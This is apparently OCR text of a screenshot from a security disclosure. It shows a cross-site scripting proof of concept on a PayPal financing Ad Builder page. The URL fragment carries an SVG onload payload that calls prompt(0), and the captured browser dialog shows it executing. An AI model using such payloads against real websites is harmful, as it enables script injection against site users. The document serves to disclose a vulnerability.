 PayPal, Inc. [US] https://financing.paypal.com/ppfinportal/adGenerator/webCopy?rafay#<svg/onload=prompt(0);>
The page at https://financing.paypal.com says:
0
@rafaybaloch
OK Cancel
Rafay My PayPal Log Out
PayPal Create an Ad What Help Center
PayPal Ad Builder: Web Ads
View our step-by-step vi
Step 2 of 2: Copy and paste the code
<Ad>
Type: Web
Selected Size: rafay#
Tips & Troubleshooting